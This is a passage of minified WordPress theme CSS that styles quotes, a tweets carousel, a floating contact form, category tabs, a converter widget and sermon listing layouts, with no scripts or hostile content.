.block-quote-content{left:0;right:0;top:0}}@media (max-width:320px){.wn-block-quote-1 .block-quote-content .content{font-size:15px;margin:5px}.wn-block-quote-1 .authorbox{margin-left:5%}}.wn-block-quote.wn-block-quote-2{position:relative}.wn-block-quote.wn-block-quote-2 .block-quote-author{border:1px solid #e8e8e8;text-align:right;padding:38px 23px 79px}.wn-block-quote.wn-block-quote-2 .block-quote-author img{border-radius:50%}.wn-block-quote.wn-block-quote-2 .wn-block-quote-content{margin-left:-135px;margin-top:-36px;width:100%;text-align:left;padding:51px 68px 19px 53px;position:absolute}.wn-block-quote.wn-block-quote-2 .wn-block-quote-content .content{font-size:30px;font-family:'Playfair Display',serif;font-style:italic;margin-bottom:35px}.wn-block-quote.wn-block-quote-2 .wn-block-quote-content *{color:#fff}.wn-block-quote.wn-block-quote-2 .wn-block-quote-content .author-name{font-size:13px;font-weight:500}@media(min-width:992px) and (max-width:1680px){.wn-block-quote.wn-block-quote-2 .wn-block-quote-content{margin-left:-30px;max-width:90%}.wn-block-quote.wn-block-quote-2 .wn-block-quote-content .content{font-size:25px}.wn-block-quote.wn-block-quote-2 .block-quote-author img{width:80px;position:relative;z-index:2}.wn-block-quote-2{margin-bottom:50px}}@media(max-width:991px){.wn-block-quote.wn-block-quote-2 .wn-block-quote-content{margin:auto;width:100%;text-align:left;padding:20px;position:relative}.wn-block-quote.wn-block-quote-2 .wn-block-quote-content .content{font-size:24px}.wn-block-quote.wn-block-quote-2 .block-quote-author{border:none;text-align:right;padding:20px}}.wn-wrap-tweets-carousel{margin-top:56px;padding-bottom:50px}.wn-tweets-carousel{position:relative;border:1px solid #e6e6e6;background:#fff;padding-bottom:35px}#wrap .wn-tweets-carousel p{text-align:center;padding:44px 10px 0;margin-bottom:0}.wn-tweets-carousel .wn-twitter-error{text-align:center;padding:50px 30px 0}.wn-tweets-carousel>i{width:68px;height:68px;text-align:center;font-size:55px;border-radius:50%;padding-top:10px;padding-left:3px;position:absolute;top:-36px;left:50%;-webkit-transform:translate(-50%,0)}#wrap .wn-tweets-carousel .socialfollow{margin:0;position:absolute;left:50%;-webkit-transform:translate(-50%,0);bottom:-14px}#wrap .wn-tweets-carousel .socialfollow a{border:none;width:30px;height:30px}#wrap .wn-tweets-carousel .socialfollow a:hover{background:0 0!important}#wrap .wn-tweets-carousel .socialfollow a:hover i:before{color:#222}#wrap .wn-tweets-carousel .socialfollow a i:before{color:#818181}.wn-tweets-carousel .owl-dots{position:absolute;bottom:-81px;left:50%;transform:translate(-50%,0);-webkit-transform:translate(-50%,0)}.wn-toggle-column{overflow:hidden}.wn-toggle-close,.wn-toggle-column-icon,.wn-toggle-open{position:absolute;top:70px;right:17px;font-size:35px;cursor:pointer;z-index:999}.wn-toggle-column-icon,.wn-toggle-open{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.wn-toggle-close{-webkit-transform:rotate(130deg);-moz-transform:rotate(130deg);-o-transform:rotate(130deg);-ms-transform:rotate(130deg);transform:rotate(130deg)}@media only screen and (max-width :960px){.wn-toggle-column-icon{display:none}}.wpcf7 .wpcf7-form .wn-coming-soon-1 input:not(.wpcf7-submit),.wpcf7 .wpcf7-form .wn-coming-soon-1 select,.wpcf7 .wpcf7-form .wn-coming-soon-1 textarea{margin-bottom:0;border-radius:2px;font-weight:500;text-transform:uppercase;color:#333;padding:17px 20px 16px;font-family:inherit}.wpcf7 .wpcf7-form .wn-coming-soon-1 input::-webkit-input-placeholder{color:#333;font-weight:500}.wpcf7 .wpcf7-form .wn-coming-soon-1 input:-moz-placeholder{color:#333;font-weight:500}.wpcf7 .wpcf7-form .wn-coming-soon-1 input::-moz-placeholder{color:#333;font-weight:500}.wpcf7 .wpcf7-form .wn-coming-soon-1 input:-ms-input-placeholder{color:#333;font-weight:500}.wpcf7 .wpcf7-form .wn-coming-soon-1 textarea::-webkit-input-placeholder{color:#333;font-weight:500}.wpcf7 .wpcf7-form .wn-coming-soon-1 textarea:-moz-placeholder{color:#333;font-weight:500}.wpcf7 .wpcf7-form .wn-coming-soon-1 textarea::-moz-placeholder{color:#333;font-weight:500}.wpcf7 .wpcf7-form .wn-coming-soon-1 textarea:-ms-input-placeholder{color:#333;font-weight:500}.wpcf7 .wpcf7-form .wn-coming-soon-1 .col-md-12{text-align:center}.wpcf7 .wpcf7-form .wn-coming-soon-1 .col-md-12 input[type=submit]{padding:18px 42px;border-radius:3px;font-size:12px;margin:14px 0 0}.wn-ftc{min-width:300px;max-width:300px;box-shadow:0 1px 15px 0 rgba(0,0,0,.33);position:fixed;right:6em;bottom:0;z-index:998}.wn-ftc .wn-ftc-header{padding:14px 17px;min-height:55px;border-top-right-radius:3px;border-top-left-radius:3px;position:relative;z-index:1;cursor:pointer}.wn-ftc-body{background:#fff;overflow:hidden}.wn-ftc .wn-ftc-header .ti-comments{float:left;font-size:24px;margin-right:9px;padding-top:4px}.wn-ftc .wn-ftc-header .wn-ftc-title-wrap{overflow:hidden;float:left}.wn-ftc .wn-ftc-header .wn-ftc-close-icons{float:right;padding-top:5px;min-width:36px;min-height:31px}.wn-ftc-close-icons{position:relative}.wn-ftc-close-icons .ftc-close,.wn-ftc-close-icons .ftc-min{width:15px;height:15px;position:absolute;cursor:pointer}.wn-ftc-close-icons .ftc-close{right:0}.wn-ftc-close-icons .ftc-min span.line{width:11px;height:1px;position:absolute;left:0;top:50%;background:#fff;-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:all .3s ease}.wn-ftc-close-icons .ftc-min:after,.wn-ftc-close-icons .ftc-min:before{width:8px;height:1px;position:absolute;background:#fff;content:''}.wn-ftc.open .wn-ftc-close-icons .ftc-min span.line{-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.wn-ftc-close-icons .ftc-min:before{left:1px;top:4px;transition:width .3s ease .5s;transition:transform .3s ease;-webkit-transition:width .3s ease .5s;-webkit-transition:transform .3s ease}.wn-ftc-close-icons .ftc-min:after{right:1px;bottom:6px;-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:width .3s ease .5s;transition:transform .3s ease;-webkit-transition:width .3s ease .5s;-webkit-transition:transform .3s ease}.wn-ftc.open .wn-ftc-close-icons .ftc-min:after,.wn-ftc.open .wn-ftc-close-icons .ftc-min:before{width:0;-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.wn-ftc-close-icons .ftc-close:after,.wn-ftc-close-icons .ftc-close:before{content:'';width:15px;height:1px;position:absolute;right:0;top:50%;background:#fff}.wn-ftc-close-icons .ftc-close:before{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wn-ftc-close-icons .ftc-close:after{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.wn-ftc .wn-ftc-header *{color:#fff}.wn-ftc .wn-ftc-header .wn-ftc-title-wrap h5{font-size:13px;margin-bottom:0}.wn-ftc .wn-ftc-header .wn-ftc-title-wrap p{font-size:12px;margin-bottom:0;line-height:1;opacity:.5}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form p{margin-bottom:0}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form input,.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form textarea{border-radius:0;border:none;border-bottom:1px solid #ebebeb;box-shadow:none;padding:20px 18px;resize:none;width:100%!important}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form textarea{border-bottom:none}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form input:focus,.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form textarea:focus{box-shadow:0 0 12px 0 rgba(230,231,235,1) inset}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form p:nth-last-child(3){border-bottom:0}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form p:nth-last-of-type(1){text-align:right;padding-bottom:26px;margin-top:17px}#wrap .wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form input[type=submit]{width:auto!important;font-size:12px;font-weight:400;border-radius:3px;padding:10px 26px;margin:10px 10px 15px 20px;border:none}#wrap .wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form input[type=submit]:hover{box-shadow:0 5px 28px -6px #202020!important;background:#222!important;color:#fff!important}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form textarea::-webkit-input-placeholder{color:#717171;font-size:13px;font-family:inherit}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form textarea::-moz-placeholder{color:#717171;font-size:13px;font-family:inherit}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form textarea:-ms-input-placeholder{color:#717171;font-size:13px;font-family:inherit}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form textarea:-moz-placeholder{color:#717171;font-size:13px;font-family:inherit}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form input::-webkit-input-placeholder{color:#717171;font-size:13px;font-family:inherit}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form input::-moz-placeholder{color:#717171;font-size:13px;font-family:inherit}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form input:-ms-input-placeholder{color:#717171;font-size:13px;font-family:inherit}.wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form input:-moz-placeholder{color:#717171;font-size:13px;font-family:inherit}.wn-ftc .wpcf7-not-valid-tip{color:#b68704;background:#ffe7a3;padding:4px 18px;font-size:12px;line-height:18px}@media(max-width:420px){.wn-ftc{min-width:220px;max-width:220px}}#wrap #nav .wn-category-wrap,#wrap .wn-category-wrap{position:relative;background:#f0f0f0}.wn-category-wrap .wn-category-tab:not(.active){opacity:0;position:absolute;bottom:-30px;transition:position .3s ease;z-index:-2;height:0}.wn-category-wrap .wn-category-tab.active{position:relative;transition:all .3s ease;bottom:0}#wrap #nav .wn-category-wrap .wn-category-tab-nav,#wrap .wn-category-wrap .wn-category-tab-nav{float:left;margin:0;border-right:0;padding:22px 0;background:#f0f0f0;min-height:324px}#wrap #nav .wn-category-wrap .wn-category-tab-nav li,#wrap .wn-category-wrap .wn-category-tab-nav li{list-style:none;margin:0;position:relative;transition:all .3s ease;-webkit-transition:all .3s ease}#wrap #nav .wn-category-wrap .wn-category-tab-nav li.active:after,#wrap .wn-category-wrap .wn-category-tab-nav li.active:after{content:'';position:absolute;display:block;background:0 0;height:auto;right:-32px;top:0;margin-top:0;width:0;border-width:16px;border-style:solid;border-color:transparent transparent transparent #0a14f4}#wrap #nav .wn-category-wrap .wn-category-tab-nav li a,#wrap .wn-category-wrap .wn-category-tab-nav li a{color:#444;display:block;font-weight:500;font-size:12px;padding:0 20px;height:32px;line-height:32px;min-width:160px;letter-spacing:.3px}#wrap #nav .wn-category-wrap .wn-category-tab-nav li.active a,#wrap .wn-category-wrap .wn-category-tab-nav li.active a{color:#fff!important;box-shadow:-1px 2px 20px -9px #6620fa,4px 3px 24px -8px #1a19f6,1px -1px 16px -8px #4e2bfe;background:linear-gradient(90deg,#5501e6 0,#7f18fb 33%,#7715f6 50%,#532dff 75%,#0a14f4 100%)}#wrap #nav .wn-category-wrap .wn-category-posts,#wrap .wn-category-wrap .wn-category-posts{overflow:hidden;padding:28px 20px 26px;min-height:324px;background:#fff}#wrap #nav .wn-category-tab .wn-category img,#wrap .wn-category-tab .wn-category img{width:100%}#wrap #nav .wn-category-tab .wn-category .wn-tab-cat-content,#wrap .wn-category-tab .wn-category .wn-tab-cat-content{position:relative;width:88%;margin-left:6%;background:#fff;padding:10px 20px;margin-top:-30px}#wrap #nav .wn-category-tab .wn-category .wn-tab-cat-content .wn-category-meta,#wrap .wn-category-tab .wn-category .wn-tab-cat-content .wn-category-meta{display:inline;background:#555;padding:4px 15px;position:absolute;top:-28px;line-height:20px;height:28px}#wrap #nav .wn-category-tab .wn-category .wn-tab-cat-content .wn-category-meta a,#wrap .wn-category-tab .wn-category .wn-tab-cat-content .wn-category-meta a{color:#fff;font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:1px}#wrap #nav .wn-category-tab .wn-category .wn-tab-cat-content h5,#wrap .wn-category-tab .wn-category .wn-tab-cat-content h5{font-size:13px;margin:7px 0 0;line-height:1.3;font-weight:500}#wrap #nav .wn-category-tab .wn-category .wn-tab-cat-content h5 a,#wrap .wn-category-tab .wn-category .wn-tab-cat-content h5 a{color:#333;display:block;font-weight:500;font-size:16px;text-transform:none;line-height:1.38}#wrap #nav .wn-category-posts .wn-category,#wrap .wn-category-posts .wn-category{margin-bottom:20px}#wrap .wn-category-tab .wn-tab-cat-content .wn-category-date{font-size:12px;font-weight:300;color:#a1a1a1;margin:6px 0}#wrap .wn-category-tab .wn-tab-cat-content .wn-category-date i{font-size:15px;vertical-align:middle;margin-right:3px}@media (max-width:991px){#wrap #nav .wn-category-wrap .wn-category-tab-nav li.active:after,#wrap .wn-category-wrap .wn-category-tab-nav li.active:after,.wn-category-wrap .wn-category-posts{display:none}#wrap #nav .wn-category-wrap .wn-category-tab-nav li.active a,#wrap .wn-category-wrap .wn-category-tab-nav li.active a{background:0 0;box-shadow:none;color:#000}}@media(min-width:992px){#wrap #nav .wn-category-tab,#wrap .wn-category-tab{width:25%;float:left;padding:10px 20px}}#wrap #nav .wn-category-wrap .pagination,#wrap .wn-category-wrap .pagination{padding-left:15px;clear:both;position:absolute;right:40px;bottom:25px}#wrap #nav .wn-category-wrap .pagination i,#wrap .wn-category-wrap .pagination i{font-size:13px;padding:8px;color:#666;background:#eee;margin-left:5px;transition:all .22s ease}#wrap #nav .wn-category-wrap .pagination i:hover,#wrap .wn-category-wrap .pagination i:hover{background:#fff;color:#000;box-shadow:0 0 15px -3px rgba(0,0,0,.22)}@media (max-width:991px){#wrap #nav .wn-category-wrap .pagination,#wrap .wn-category-wrap .pagination{position:absolute;left:2px;top:12px}#wrap #nav .wn-category-wrap .pagination i,#wrap .wn-category-wrap .pagination i{font-size:15px}#wrap #nav .wn-category-wrap .wn-category-tab-nav,#wrap .wn-category-wrap .wn-category-tab-nav{padding-top:40px}#wrap #nav .wn-category-wrap .wn-category-posts,#wrap .wn-category-wrap .wn-category-posts{padding:22px 19px 10px}}#wrap .vcw.vcw-converter{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:inherit!important;margin:0!important;padding:0!important;border-radius:7px!important;background:#fff!important;-webkit-box-shadow:0 2px 9px -2px rgba(0,0,0,.1)!important;box-shadow:0 2px 9px -2px rgba(0,0,0,.1)!important}#wrap .vcw.vcw-converter>.vcw-input{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:97px 5%!important;border-radius:0 7px 7px 0;background-color:#fff!important;-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.15)!important;box-shadow:0 2px 6px 0 rgba(0,0,0,.15)!important}#wrap .vcw.vcw-converter>.vcw-input:first-child{position:relative;margin-bottom:0!important;border-radius:7px 0 0 7px}#wrap .vcw.vcw-converter>.vcw-input:first-child::before{position:absolute;top:calc(50% - 9px);right:-8px;z-index:100;content:"\e63f";font-size:17px;font-family:themify;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;color:#fff;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#wrap .vcw.vcw-converter>.vcw-input:first-child::after{content:'';display:block;position:absolute;width:65px;height:65px;top:calc(50% - 32px);right:-32px;border-radius:50%;background-image:-webkit-gradient(linear,right top,left top,from(#00aeff),to(#00f2ff));background-image:-webkit-linear-gradient(right,#00aeff 0,#00f2ff 100%);background-image:-o-linear-gradient(right,#00aeff 0,#00f2ff 100%);background-image:linear-gradient(-90deg,#00aeff 0,#00f2ff 100%);-webkit-box-shadow:0 3px 4px 0 rgba(0,218,248,.4);box-shadow:0 3px 4px 0 rgba(0,218,248,.4)}#wrap .vcw.vcw-converter .vcw-input .vcw-input-child{width:90%!important;-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;margin:0 auto!important}#wrap .vcw.vcw-converter .vcw-input .vcw-input-child:first-child{position:relative;margin-bottom:45px!important}#wrap .vcw.vcw-converter .vcw-input .vcw-input-child input,#wrap .vcw.vcw-converter .vcw-input .vcw-input-child select{position:relative;width:100%!important;padding-bottom:5px!important;font-size:28px!important;line-height:32px!important;text-align:left!important;color:#000!important;background:0 0!important;border:none!important;border-bottom:2px solid #e4e4e4!important;border-radius:0!important;z-index:10}#wrap .vcw.vcw-converter .vcw-input .vcw-input-child input:focus{border-bottom:2px solid #00d1ef!important}#wrap .vcw.vcw-converter .vcw-input .vcw-input-child input::-webkit-input-placeholder{color:#e0e0e0}#wrap .vcw.vcw-converter .vcw-input .vcw-input-child input:-ms-input-placeholder{color:#e0e0e0}#wrap .vcw.vcw-converter .vcw-input .vcw-input-child input::-ms-input-placeholder{color:#e0e0e0;opacity:1}#wrap .vcw.vcw-converter .vcw-input .vcw-input-child input::placeholder{color:#e0e0e0;opacity:1}#wrap .vcw.vcw-converter .vcw-input .vcw-input-child:first-child::after{position:absolute;display:block;content:"\e64b";right:5px;top:7px;font-size:18px;text-align:center;font-family:themify;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;color:#a5a5a5;z-index:1}@media (max-width:768px){#wrap .vcw.vcw-converter{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#wrap .vcw.vcw-converter>.vcw-input:first-child::before{position:absolute;right:calc(50% - 9px);bottom:-8px;top:auto}#wrap .vcw.vcw-converter>.vcw-input:first-child::after{right:calc(50% - 32px);bottom:-32px;top:auto}}.single-sermon .postmetadata{padding:17px 8px}.single-sermon .postmetadata h6{display:inline-block;padding:0 20px 0 15px}.single-sermon .sermon-metadata{margin:0;padding:0;display:table-row;text-align:center}.single-sermon .sermon-metadata h6.sermon-metadata-detail{line-height:40px;text-align:left;font-weight:400;text-transform:capitalize}h6.sermon-metadata-detail a{margin-left:2px;text-transform:uppercase}.single-sermon #wrap .post-trait-w img{width:100%}.single-sermon #wrap .post-trait-w h1{font-weight:700}.single-sermon .sermon-meta{max-width:715px;margin:-53px auto 40px;position:relative;border-radius:0;background:#fff;border:1px solid #e4e4e4;padding:30px 17px 26px 30px}.single-sermon .sermon-meta h6,.single-sermon .sermon-meta h6 a{border-right:none;display:inline-block;margin-top:0;margin-bottom:0;font-size:15px;color:#707070;text-transform:uppercase;letter-spacing:1px}.single-sermon .sermon-meta h6 a{color:#437df9;text-decoration:none;text-transform:uppercase}.a-sermon-boxed .sermon-detail a:hover,.sermon-wrap-toggle .wn-sertg-content .wn-sertg-speaker a:hover,.speaker h2 a:hover{text-decoration:underline}.single-sermon .sermon-meta .wn-sermon-metaright{margin-top:20px}.single-sermon .sermon-meta .wn-sermon-metaright .blog-comments{margin-right:33px}.single-sermon .sermon-meta h6.blog-author{margin-right:20px}.single-sermon .sermon-meta h6 i{font-size:17px;color:#707070;margin-right:7px;vertical-align:middle}.single-sermon .sermon-meta h6 i.ti-eye{font-size:22px}.single-sermon .media-links a.button{border-radius:0;border:1px solid #e4e4e4;background:#fff;font-size:15px;padding:20px 24px 18px;margin-bottom:5px}.single-sermon #wrap .media-links a.button:hover{background:#437df9;border-color:#437df9}.single-sermon .media-links a i{font-size:18px;vertical-align:middle}.sermons-toggle .sermon-wrap-toggle .wn-sertg-item{border:1px solid #e4e4e4;margin-bottom:15px;box-shadow:0 10px 15px #f3f3f3}.sermons-toggle .sermon-wrap-toggle .wn-sertg-title{background:#fff;color:#000;cursor:pointer;font-size:29px;font-weight:600;padding:30px 62px;margin-bottom:0;transition:all .3s ease;position:relative}.sermons-toggle .sermon-wrap-toggle i.ti-plus{position:absolute;font-size:30px;right:50px;top:50%;transform:translate(0,-50%)}.sermons-toggle .sermon-wrap-toggle .wn-sertg-item.is-open i.ti-plus:before{content:"\e622"}.sermons-toggle .sermon-wrap-toggle .wn-sertg-item.is-open .wn-sertg-title{background:#f8f8f8;cursor:pointer}.sermons-toggle .sermon-wrap-toggle .wn-sertg-content{padding:36px 63px 44px;border-top:1px solid #e4e4e4}.sermons-toggle .sermon-wrap-toggle .media-links a{margin-bottom:0}.sermons-toggle .sermon-wrap-toggle .wn-sertg-content *{display:inline-block}.sermons-toggle .sermon-wrap-toggle .wn-sertg-content .wn-sertg-meta{margin-bottom:14px}.sermons-toggle .sermon-wrap-toggle .wn-sertg-content .wn-sertg-category{position:relative;padding-right:11px}.sermons-toggle .sermon-wrap-toggle .wn-sertg-content .wn-sertg-category:after{content:"/";position:absolute;right:0}.sermons-toggle .sermon-wrap-toggle .wn-sertg-content .wn-sertg-category a{color:#444}.sermons-toggle .sermon-wrap-toggle .wn-sertg-content .wn-sertg-category a:hover{color:#437df9}.sermon-wrap-toggle .wn-sertg-content .wn-sertg-speaker,.sermons-toggle .sermon-wrap-toggle .wn-sertg-content .wn-sertg-category{margin-bottom:2px;color:#444}.sermon-wrap-toggle .wn-sertg-content .wn-sertg-speaker a{color:#437df9}.sermons-toggle .sermon-wrap-toggle .wn-sertg-content .wn-sertg-date{display:block;color:#444}.sermons-toggle .sermon-wrap-toggle .wn-sertg-content .media-links{margin:20px 0 1px}.sermons-toggle .sermon-wrap-toggle .wn-sertg-content .media-links .button i{margin-right:7px;vertical-align:middle}.sermons-toggle .sermon-wrap-toggle .wn-sertg-content .media-links .button i.pe-7s-play{margin-right:4px}.sermons-toggle .sermon-wrap-toggle .wn-sertg-content .media-links .button{border-radius:0;border:1px solid #e4e4e4;color:#437df9;background:#fff;font-size:15px;padding:21px 40px 18px}#wrap .sermons-toggle .sermon-wrap-toggle .wn-sertg-content .media-links .button span{color:#437df9}#wrap .sermons-toggle .sermon-wrap-toggle .wn-sertg-content .media-links .button:hover span{color:#fff!important;border-color:#437df9}.sermons-toggle2 .title-toggle{font-family:linea-arrows-10;color:#fff;background:#437df9;width:69px;height:72px;display:inline-block;text-align:center;position:absolute;left:0;top:25px;padding-top:24px;margin-right:25px;transition:all .5s ease}.sermons-toggle2 .sermon-wrap-toggle{border-bottom:7px solid #f4f4f4}.sermons-toggle2 .sermon-wrap-toggle h2{cursor:pointer;font-weight:600;font-size:20px;padding-top:50px;padding-bottom:46px;position:relative;margin:0;padding-left:93px;text-transform:uppercase}.sermons-toggle2 .sermon-wrap-toggle .wn-sertg-item{border-top:1px solid #f4f4f4;padding:0;position:relative}.sermons-toggle2 .sermon-wrap-toggle .wn-sertg-meta p{line-height:25px;display:inline-block;color:#7a7272;font-size:14px;padding-right:53px;font-weight:400;padding-bottom:18px}.sermons-toggle2 .sermon-wrap-toggle .wn-sertg-meta p a{color:#282828;font-size:14px;font-weight:500;margin-bottom:45px}.sermons-toggle2 .sermon-wrap-toggle .wn-sertg-meta p a:hover{color:#437df9}.sermons-toggle2 .sermon-wrap-toggle .wn-sertg-meta i{font-size:14px;padding:7px 7px 7px 0;color:#437df9}.sermons-toggle2 .sermon-wrap-toggle .wn-sertg-content{margin-left:95px}.sermons-toggle2 .sermon-wrap-toggle .wn-sertg-content p{margin-top:0;background:0 0;font-size:14px;color:#7a7272}.sermons-toggle2 .title-toggle:before{content:"\e048";transition:all .5s ease;font-size:28px;padding-top:20px}.sermons-toggle2 .is-open .title-toggle:before{content:"\e041";transition:all .5s ease}.sermons-toggle2 .title-toggle:hover{color:#fff}.sermons-toggle2 .sermon-wrap-toggle .is-open span,.sermons-toggle2 .title-toggle:hover{background:#282828}.sermons-toggle2 .sermon-wrap-toggle .media-links a:hover{background:0 0;color:#437df9}.sermons-toggle2 .sermon-wrap-toggle .media-links{margin-top:40px;margin-bottom:35px}.sermons-toggle2 .sermon-wrap-toggle .media-links a{background:0 0!important;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#aaaab1;display:inline-flex;letter-spacing:1px;margin-right:0;padding:0 60px 0 0}.sermons-toggle2 .sermon-wrap-toggle .media-links a:hover,.sermons-toggle2 .sermon-wrap-toggle .media-links a:hover i{color:#437df9}#wrap .sermons-toggle2 .sermon-wrap-toggle .media-links i{font-weight:700;color:#aaaab1;margin-top:-1px;padding-right:6px;line-height:2}.sermons-toggle2 .sermon-wrap-toggle .media-links i:hover{color:#437df9}.sermons-minimal article{padding:5px 0 20px;clear:both;margin:0 0 16px;display:block}.sermons-clean .row .col-md-6:nth-of-type(2n+1),.sermons-grid .col-md-4:nth-of-type(3n+1){clear:left}.sermons-minimal h4{font-size:29px;font-weight:700;letter-spacing:0;color:#000;text-transform:uppercase;line-height:36px;margin-bottom:5px}.sermons-minimal a{color:#000}.sermons-minimal .sermon-icon{font-size:32px;float:left;color:#437df9;margin:5px 20px 54px 0;padding:30px;background-color:#f4f4f4}@media (max-width:420px){.sermons-minimal .sermon-icon{display:inline-block;float:none;margin:0 0 11px}}.sermons-minimal .sermon-detail{font-size:13px;overflow:hidden;font-weight:300;color:#505050;letter-spacing:2px;text-transform:uppercase}.sermons-clean .wn-data-tooltip[data-name]:before,.sermons-grid .wn-data-tooltip[data-name]:before,.sermons-minimal .wn-data-tooltip[data-name]:before{letter-spacing:1px;z-index:2;box-shadow:0 1px 18px rgba(0,0,0,.23);text-transform:uppercase;text-align:center}.sermons-minimal .sermon-detail a{color:#505050}.sermons-minimal .sermon-detail a:hover,.sermons-minimal a:hover h4{color:#437df9}.sermons-minimal .media-links{display:block}.sermons-minimal .media-links i{color:#000;font-size:17px;padding:8px;display:inline-block;margin:6px 5px 0 0;transition:all .25s ease}.sermons-minimal .media-links a:hover i{background-color:#437df9;color:#fff}.sermons-minimal .media-links span{display:none}.sermons-minimal article .media-links i{position:relative;transition:all .3s ease}.sermons-minimal .wn-data-tooltip{position:relative}.sermons-minimal .wn-data-tooltip[data-name]:after,.sermons-minimal .wn-data-tooltip[data-name]:before{opacity:0;visibility:hidden;-webkit-transition:all .18s ease;transition:all .18s ease}.sermons-minimal .wn-data-tooltip[data-name]:before{position:absolute;top:-39px;left:1px;padding:0 8px;background-color:#010101;border-radius:0;color:#fff;content:attr(data-name);font-size:10px;font-weight:400;height:23px;line-height:23px;white-space:nowrap}.sermons-minimal .wn-data-tooltip[data-name]:after{content:'';position:absolute;top:-16px;left:9px;width:0;border-width:4px;border-style:solid;border-color:#010101 transparent transparent}.sermons-minimal .wn-data-tooltip[data-name]:hover:after,.sermons-minimal .wn-data-tooltip[data-name]:hover:before{opacity:1;visibility:visible}.sermon-grid-item{max-height:480px;margin-bottom:15px}.sermons-grid .sermon-grid-item .sermons-grid-wrap{background:#fff;padding:47px 41px;min-height:480px;margin:10px 8px 15px;box-shadow:0 1px 2px rgba(0,0,0,.04);transition:all .27s ease}.sermons-grid .sermon-grid-item .sermons-grid-wrap:hover{box-shadow:0 1px 37px rgba(0,0,0,.094)}#wrap .sermon-grid-content .media-links i:hover,#wrap .sermon-wrap-toggle .media-links i:hover{background:0 0}.sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-header{border-bottom:1px solid #e8e8e8;padding-bottom:30px;margin-bottom:28px}.sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-header h4{font-size:19px;font-weight:500;margin-bottom:3px}.sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-header h4 a{color:#282828;transition:all .2s ease;-webkit-transition:all .2s ease}.sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-header h4:hover a{color:#437df9}.sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-header .sermon-grid-cat a{font-size:14px;color:#7a7272;transition:all .2s ease;-webkit-transition:all .2s ease}.sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-header .sermon-grid-cat a:hover{color:#437df9}.sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-content .media-links a i{color:#aaaab1;font-size:20px;margin-right:13px;margin-bottom:28px}.sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-content .media-links a i:hover{color:#437df9}.sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-content p{font-size:14px!important;font-weight:300;color:#888;padding-bottom:90px}.sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-content .sermon-readmore{font-size:12px;color:#282828;padding-left:25px;position:relative;transition:all .2s ease;-webkit-transition:all .2s ease}.sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-content .sermon-readmore:hover{color:#437df9}.sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-content .sermon-readmore:before{content:"";background:#7a7272;width:18px;height:1px;position:absolute;left:0;top:45%;transition:all .2s ease;-webkit-transition:all .2s ease}.sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-content .sermon-readmore:hover:before{background:#437df9}.sermon-grid-thumbnail{margin-bottom:13px}.sermons-grid .wn-data-tooltip{position:relative}.sermons-grid .wn-data-tooltip[data-name]:after,.sermons-grid .wn-data-tooltip[data-name]:before{opacity:0;visibility:hidden;-webkit-transition:all .18s ease;transition:all .18s ease}.sermons-grid .wn-data-tooltip[data-name]:before{position:absolute;top:-39px;left:1px;padding:0 8px;background-color:#010101;border-radius:0;color:#fff;content:attr(data-name);font-size:10px;font-weight:400;height:23px;line-height:23px;white-space:nowrap}.sermons-grid .wn-data-tooltip[data-name]:after{content:'';position:absolute;top:-16px;left:9px;width:0;border-width:4px;border-style:solid;border-color:#010101 transparent transparent}.sermons-grid .wn-data-tooltip[data-name]:hover:after,.sermons-grid .wn-data-tooltip[data-name]:hover:before{opacity:1;visibility:visible}.sermon-latest-item .sermons-grid-wrap{background:#fff;border:1px solid #e8e8e8;padding:47px 41px;margin:10px 8px}.sermon-latest-item 